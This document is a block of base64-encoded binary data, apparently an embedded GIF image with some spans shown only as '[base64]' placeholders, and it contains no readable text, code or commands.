i3Ag1tohDoABiAogRj4UyZwgRjATItFlDHgg0oghkxgAkd91MJV1EmlVEu9VFKpiVG4BEBYgxtQDhdogjywRj0oVUgwVU6wRFRATjUgVVQwBTf4RnD8RlxFXeisVWsE1mCFTm/Mgzz4xtIFx+u8hU1AR0DIhOQCz/CEx5v9Fj9Qz8Pgx2LAR4cpB11gDN0I1xIaDJZawOIyuOidoGVA13Y1htv6hE+4LUv4hOFwGF3IyAGShxSzBFDkgtezhDmYAxX6ACCA0A/4yAeIgU0YhZLMigwdwhadWB172B0Lj/YABJq0WKnDWP34Oam5Hyz82I6dmuyYGporDyCq/oYKQUfWaYEd7RCe9NGkWzoqay4NPIqK00ADuMqrzEqgtSufVeFEamG+s7uhrRE9EoBUwCM6ypEbniNDkhIYvrudrRG/yq4LyAFuWAUkgARIYIdGMFPHyTzL44ZHS1PP4oZZAIIYGIVkGKc1AIRTgBYRGAYaOMxhmAQvcIZ1YIdgEIdqwJlAuIIX6CYTMIAXEAI56Fu/XQIf+IRlWAfDLdxZpNRgU9zFjaaaAKKYnIVL4BBGGIXxAIZbsAVVNdXbpGRIuFzavE01iE5bvWRcHVZvtEY1QIIZaF3oxIJAOL1NBsfaddX5A4Ti6YDeZQ6loNZ5uEd83FYQVAzcWIWE/vGDA4RPyOiN5z0hxqCwzKBedrFeicoXivADghmO7XUYE0oY4g0OwtCFT7AE723QpJyDZXy98koOn3gB+11goPNYjc06qfrfoJpJpISPpOwCMdIYF/[base64]/kDugEEm5H/I1JiMyWQgBV5IhrlOhhKpBmGY5EsUNdvkBE3G3FIlVU2Ozk7Wgy8IVk62Rucc5VqVTtJd5cdeZXFMBDv4A7M+Hp+wAOawgKukx8PQVlzWuGKohDEoF331uGAuh95YsOfluE8oVwhzqP28F32ZAzkQ30qIZvGdZsJIGPGtx+d9mI3kgtt639sC2/n9gEQY2S9j7hCZWJHNsfvhwZFrxqTcEFNbaPvA5xdVYH7uDvwABOYehRn9haWpjoMe2DrA2KvLyYYmkQ8Oh2mj6Pn+qBMew23Ku30gvMFTYRYQABbIb5LeJpVm0pAeCqN90pBW6X0w8EGyI6Ig/[base64]/+F5DHQ5LRyhspc+EEe0R7NeGUd7zJYMPmAPvPe5ntBU0MOfuyOfmfiKg7OcgZAQ76ALqTspc/sfRRVbHnuTgpgIZ7+YO98CPL5uFahiPJRSig7aADtCQ9UZJgBZKpoNj+rZ2A9hs5UBpPqoRHcZhwFJhvZszGPIrIP4j11TwJGlwBx/pBgdiOAyACwAEVrgGbnAGSMgDamkCRvgkNLlLnRYlO3iBOpiFKG4TTRinC+BiPCALM2iEOZUFWfgSL3CFR3gELSCFbIACKCADnxgviYmAPwhyQSkBvz3yIz+pXpiHXWjyYIuGecgHKI/yNQaGKf+Gb/gx8/gFUQiEMSdzUQNz5PzGWwVsUi3sNUdONR96NtdkWkUCISBlYBVWVY7ORlh548FskOJAWv4AkcjIa0100OZq/uMl7VUA18bgjQXzDeX17E8guIRxQIlyqIEcB4ejKHQlBkwX34LA7WwWQV1YBd+Ae2kQQWsN9eL4hG8mgzlYhS6QLc/xiSbYhFaXbqfkZ1gvdiysdXiu7qRsRnq+BCz8GKDLqQ7Z58sn9nROyaohhaIh6BEFAg58ditE0Qi2Gmq39ms34ascgKKwI2+XIzfL730AywXgQAsod66cMwVg/uZnfr9S6SYRAK0//uRPklTA/uzXfm5/w6EYgCcYBnlYB3zgBFMwA0nghUtognToLA4vEzbZhlAgL1cQJV7wHOaIizWwAzwQC01IBGcAiFvT/kDIY8bSiS9a8Jhbh82P/pwOH668OPBhTqExGpfcGMPnI8iQfCjNo9ThJMqUKEmO++fyJcyYMmfG1GcT2K9gOr9Vq/YN56ZApzihIkq0qB49Cr98UeNUD6eoSZNyelpVy9KmTrc6/YIkhwgkM2Yg0WKWqdm0ZkOVfOD2gYW4cE9++BBtnqS8eStVWrUqV65VlfRWqfSJULFi5MiVa7yYnLRiuXRJ02U5sCRCfilr69xYm7TQ2tChGzeONGrS5swZs1SokJ/YleTIqaSL76dPlC1L66ytsTS/wv/6zc3lhWs/c158iIHhQwcXo6ZTF6XpkiZR1LeL6q7dO3jrjMaTt1OHyxUrV7iwZ39lvR07/[base64]/VDHqDR2JdOpdW6i06klbzJMNTbHKKpNN+gijEy+u8DLLLK7Y/[base64]/kqpoxhVnnSli4XnPfk+VALwwjXcpMOOMDksskoEl3zzQjBynoNNnG5isw3rdsQAyJ7Y8MIIFy64hUEOEJwwySSGyiALJPhwk8ykkNqRwwVa5GFLJn6QIQkTnWLgwg+f/CHHGFWUsEQVGp360S7zRMMqqyXc1dKs6dNUqzDJ5DpHe008gcdRUlXrlBZkYcWUVs4y+z9U8LAtJPTvEY+gFlOwpUAkeMEs3HIDA18hPnLBZVwW6IBbJEIH8Q3nXXzhi18q5odixEYeJpRHYlJYjH4NLDIEi4zK/iIwyjDmYx8DTWBy8wl22eYT9NJNJXIhjU9wLDgb640NbxgZkeXi/hOWONkfAPOJK3zABS+Dzgtyhh/53CxnOtsZgRhRB/gJbWhFc4+ElKaf/diHET6zwx/iCAi0YUg/f+DCJeijtQKNohq/4BqDuuCCuFyhC0kzG4EypDYOeQgfTUAc4pa0pEhCkkkXrNvdKIc3L3UJSC4SwLgGFzkfebKSTzKSj/4GAANAZ1xY0mTeVFmFaWyDG+x4RB2G0YQPkCIdMhiF6bAxp3NsYxm8iNQs6sQNbtzpBS74wAMW0AQvXGB3mXDDBZrACmFsYxqhOAES8lAHIUxKGOLAhzCsYIVNfeAFMYDmHEKBvSWUwArZG5X3+EAxkoSLfKtSQA/AlQ/1ERQm/jYRhzBGcYk5dOCCWKAfLlCBlKQsRSxaeEq1+scsSECFWWpICwGXpYcDUistWKDUArHlhTuAS1WPs6C5TuKCu/RChoAJDMn8Iq++jFCFAbtpv14o1BVa5hO5kIw0amhDfQEmMZWITW2IKInQUCYyq9AFaFa4CiQm8TORuekTm5CyJgrSis6EDhpmRp38JA0738FZhvR4ifJwgQk/YMJ6zsiFLszHOm/cj8/i2IXB/oERA7qOG+G41wEddo/46WM1egkMUXytBAuwABAMKZ+mFeiwGmLkh55gytGS1pIdCJIYUvGM1bK2ta5tbSqAZIRBGMGTn4QplIwA2yBByElx/hElAHTL2th+CTpWgpIDBpGK5TK3uc51Lm2DVAluBAMfzgjENJ5ggBd8gx1mCAQ71sGNbcxpGctwxRXsoMxlJoOKV2TAC2QBFiAsohFYgEATfoGNa8hjEiLQggi6cIILqAEf7FhMJsgwhh98gAlkcEEHmACbMZSgIxq5cPbGwIbwzYMO/kzJbxWwwXmgr6DqYx8grvAD5gDhFKiIaFGK5Sw1iCWkHlXWVgA4lY+mpX/UmtYXvOAGtHzlWjk4BLjocMEPo+QDTgDXTaN8U+Fghg+SOCoKfSqZv/BLqEPll18MplTHMLVexeALb3ojms5IAqs3zOpvugqyznz1E0Dg/oIlPrFCOzDnZcxpZyO4A4g8GnLQGIprdgr0NMA2qK565UId8ngd88TRPHWIFHu6YAdNjGKN5olUF/IYV+vsERjAMIWHfkHZLlhgAQaIgWYRucfurK2RZigtrk0JpSDxute+/[base64]/h62si2s+C/mM/4xADMqLQTiGKNo+QIeFIIELByCw0peMl1YxaIOjLgXUm7qTzGTC3wxMYVStIy9vLxEleGUY4tJ4mIqM5kWguaFntFGu+L8GY99jB5dpbMumtCF3FyVds90J8yaACDtaCJpmrDDXuXj1vBkrY2B/QPQLg2/om26anCcwxwwXTRNi5oRcIzUe/D4nVHvMRikMEW1N6EJQDSh1duNNWdnLYpafwgNuX69b3cN7dkX29jA/TWEjH1B2fealR9gdl2cTftn90Dj4Do+8pOv/OUzv/nOfz70nR8NJ7Co+iwqAfZPAkknGD/63v8++MMvfuhPf1xMVonI/nvRCy37FIXyeExghFiwLfMr6wXbTb1URsRKKGbM5ShzC6lZaNiGb2jDbajdm/[base64]/vmhxBZ0nyNmoiZ+HxmQQTR84ivIh4OwoRW5gClqIKlVDaYNGuDlFWEdEqPFxx9gHhPU4l0hzaB1x9fc4A/0YgzcmR0wAn70TB0IjQ/4ABNsms7sHak5loFUFz5Uw8xoguW9gAWoyAcgoX2cTSKNQhOyDT4kAq6FmBTmnkSYIjqmIzo22ySSoTu+YxmuSBtWHymyyDwGH138njruIz/2oz/+I0D24yAOJCHaYccRJEImJEFiHzlGoeCU42jFBfa1IUUGZEUGZCvlGjzGYyU22QdsQSJuokiO5PIdAhnsAiBqWnx0wQ8s3A040yn6xzb2XabZATGWUS3G4BldARDE/sAPHOMPFBIbZQcg1BUb3gAyAqPTNFoM+EAL/AAXGJZ2bGBjOaMmbEI16AM+BMMsAAgjmAEGGQADZGPZJOESasc3NtImgBxpPSRbwl5c6CNAgthG1qUFpcQaUuRFuoBeDuLCBSRgBqZgAqQgKqTHGeRBGqZiLuTHvaVGkiFE+tYF0aFeEuZe/iN0jGNdrgpHroo9DiZoCiQ9JqRe/mVonqYLxIAMXKAZJBbg/cANmNUL+MALoKIbzdEurkcdNE2jlVEv/uQx+sBdCaWBjB4XACde1YGh6Yd5cEFTtoAPpBen+QdVWqWBrB47aKUpAEin0Q4GRVMGHpJZ9iBaOiEw/[base64]/hpYXnzkqI764l0xwR/[base64]/+pAsI550p5xxxnlV6B82Iwib8wuYAA5LyyoZ0Zc3YQTtBmCk2gXhWaSIx4S+AIzsMknq+qbKOKV0s3H82Jrm2p4JOqJme/mmGzivPqmObXt9BcmucHqabEi3QeivSMmTNqieeSsS5puOi/mOgbmQ7Vi3H1WHU9qzWXisQ3Gsg3OYbJR6mvWAM1GItFtI2bmOFsBE3lqoNpmpw8uiduejggZHWnE13wFXekgLXaOyt4iop3KpxWkC9muK/lqzqaUfKNlI4WKPuvSl0SKK4wuyCtoDSLu24FGrOUiuYZu3WMqoP4GfSIibplu5Emi7pTm3NXm6XnuN7ei4/tq7VEqokpoRBpuvnsil/Pu1gOlMTfC1gRQ3QYJoLvqDZ4hFirW3YXhrmGW8vBudd/eteFWzdIpp1/sePegeu6gSSoiWvfG9Xjt4V/ljAhwLBy8QA4qreKCzuh+ADET5uG9Zu7Y5r9mEuJU7k5lJrbPIl7ObutbIh6gaw5dph/FYg/hZwHdovTMlsC+Qp9qEr7+7jus6nlUhoHZ5EgPav/[base64]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[base64]/+CQqQLG4DNSoSZHe82HHDw2zAzHFGOPCMSu4+EOUXy6pI8fKdDyUNNFEJHE0DjEzkUWLKlJxxRZbG2U222TMbcwqPzIj0x4zLTVIjZr5wciZAgIAOw==